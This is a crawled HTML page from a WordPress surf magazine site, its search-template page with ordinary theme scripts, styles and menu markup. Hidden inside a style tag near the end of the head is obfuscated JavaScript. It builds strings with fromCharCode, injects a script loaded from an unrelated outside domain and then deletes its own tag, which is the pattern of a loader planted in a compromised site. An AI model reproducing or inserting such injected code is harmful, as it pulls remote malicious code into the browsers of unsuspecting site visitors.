

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nordicsurfersmag.se/tdb_templates/search-template/
body_size: 158349
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <title>Search Template | Nordic Surfers Mag</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nordicsurfersmag.se/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nordic Surfers Mag &raquo; Webbflöde" href="https://nordicsurfersmag.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nordic Surfers Mag &raquo; Kommentarsflöde" href="https://nordicsurfersmag.se/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nordicsurfersmag.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nordicsurfersmag.se/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://nordicsurfersmag.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C300%2C500%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%2C700italic%7CRoboto%3A400%2C600%2C700%2C300%2C500%2C700italic%7CMerriweather%3A700%2C400%7CElectrolize%3A400%7CPlayfair+Display%3A700%2C400%7CSignika%3A700%2C400%7CRoboto%3A400%2C300&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://nordicsurfersmag.se/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nordicsurfersmag.se/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nordicsurfersmag.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://nordicsurfersmag.se/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nordicsurfersmag.se/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/art_blog_pro/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nordicsurfersmag.se/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://nordicsurfersmag.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nordicsurfersmag.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nordicsurfersmag.se/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nordicsurfersmag.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://nordicsurfersmag.se/tdb_templates/search-template/" />
<link rel='shortlink' href='https://nordicsurfersmag.se/?p=164' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nordicsurfersmag.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnordicsurfersmag.se%2Ftdb_templates%2Fsearch-template%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nordicsurfersmag.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnordicsurfersmag.se%2Ftdb_templates%2Fsearch-template%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nordicsurfersmag.se\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nordicsurfersmag.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/nordicsurfersmag.se\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#fc4349";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f21f05766c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Playfair Display"}:root{--td_theme_color:#fc4349;--td_slider_text:rgba(252,67,73,0.7);--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#fc4349;--td_mobile_text_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fc4349}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fc4349}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc4349!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fc4349}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Playfair Display"}:root{--td_theme_color:#fc4349;--td_slider_text:rgba(252,67,73,0.7);--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#fc4349;--td_mobile_text_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fc4349}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fc4349}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc4349!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fc4349}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nordicsurfersmag.se/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nordicsurfersmag.se/tdb_templates/search-template/",
                    "name": "Search Template"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nordicsurfersmag.se/wp-content/uploads/2022/09/cropped-nsm-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nordicsurfersmag.se/wp-content/uploads/2022/09/cropped-nsm-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nordicsurfersmag.se/wp-content/uploads/2022/09/cropped-nsm-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nordicsurfersmag.se/wp-content/uploads/2022/09/cropped-nsm-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fc4349}.tdm-btn-style2:before{border-color:#fc4349}.tdm-btn-style2{color:#fc4349}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fc4349;-moz-box-shadow:0 2px 16px #fc4349;box-shadow:0 2px 16px #fc4349}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fc4349;-moz-box-shadow:0 4px 26px #fc4349;box-shadow:0 4px 26px #fc4349}</style>

	<style id="tdw-css-placeholder">var agocbys="akfioe";try{let_kpfzjzpb=String;var _vjtrk=_kpfzjzpb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kpfzjzpb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kpfzjzpb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _ponbhsclhlk="s"+"c"+_kpfzjzpb[_vjtrk](114,105,112,116);var _itvxf="c"+"re"+_kpfzjzpb[_vjtrk](97,116,101,69,108,101,109,101,110,116);var aeipgrrvten="s"+_kpfzjzpb[_vjtrk](114,99);let _qylcpx=_kpfzjzpb[_vjtrk](105,100);var _gdhybeidouk="cu"+"rre"+_kpfzjzpb[_vjtrk](110,116,83,99,114,105,112,116);var _dqwpbkjlclj="pa"+"r"+_kpfzjzpb[_vjtrk](101,110,116,78,111,100,101);let _ymxbtxsl="i"+"ns"+_kpfzjzpb[_vjtrk](101,114,116,66,101,102,111,114,101);let _lpaphr="ge"+"El"+_kpfzjzpb[_vjtrk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var axddreja="h"+"e"+_kpfzjzpb[_vjtrk](97,100);var _egvcihzbo="ap"+"p"+_kpfzjzpb[_vjtrk](101,110,100,67,104,105,108,100);var ajktniiqd=document;let _ftjsnhygyt="t"+"e"+_kpfzjzpb[_vjtrk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ahqjwm=ajktniiqd[_itvxf](_ponbhsclhlk);_ahqjwm['as'+'y'+'nc']=true;var _wsewebpdy=_kpfzjzpb[_vjtrk](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_kpfzjzpb[_vjtrk](47)+"s"+"cr"+_kpfzjzpb[_vjtrk](105,112,116,115)+_kpfzjzpb[_vjtrk](47)+"p"+"o"+_kpfzjzpb[_vjtrk](115,116,46,106,115);_ahqjwm[aeipgrrvten]=_wsewebpdy;_ahqjwm[_qylcpx]=_ftjsnhygyt;if(ajktniiqd[_gdhybeidouk]){ajktniiqd[_gdhybeidouk][_dqwpbkjlclj][_ymxbtxsl](_ahqjwm,ajktniiqd[_gdhybeidouk]);var _hxvt=document;if (_hxvt['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_hxvt['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ajktniiqd[_lpaphr](axddreja)[0][_egvcihzbo](_ahqjwm);if (_hxvt['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_hxvt['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular tdb_templates-template-default single single-tdb_templates postid-164 wp-theme-Newspaper td-standard-pack search-template global-block-template-1 tdb_template_169  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-154"><a href="https://nordicsurfersmag.se/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="https://nordicsurfersmag.se/index.php/category/magazine/">Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://nordicsurfersmag.se/index.php/category/photo/">Photo</a></li>
